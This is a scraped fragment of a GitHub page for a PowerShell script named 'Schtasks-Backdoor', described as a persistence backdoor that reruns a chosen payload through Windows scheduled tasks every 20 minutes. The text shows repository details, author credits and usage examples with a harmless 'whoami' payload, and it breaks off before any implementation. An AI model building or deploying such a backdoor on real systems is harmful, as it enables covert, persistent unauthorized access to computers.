 Schtasks-Backdoor/Schtasks-Backdoor.ps1

github.com/re4lity/Schtasks-Backdoor/blob/master/Schtasks-Backdoor.ps1

AV1080p

AV1080p/
Schtasks-...

Powershell 权限维持后门

1 Contributor

1 Issue

119 Stars

57 Forks

function Invoke-Tasksbackdoor {

<#

.SYNOPSIS

Author: xiaocheng 小城

mail:passthru.bug@gmail.com

.DESCRIPTION

the Script Suitable for windows7 or above

schtasks backdoor

Default interval of 20 minutes

.EXAMPLE

PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -payload 'whoami >C:\test.txt'

.EXAMPLE

PS C:\Users\test\Desktop> Invoke-Tasksbackdoor -payload 'whoami >C:\test.txt' -time 12

.EXAMPLE

1/6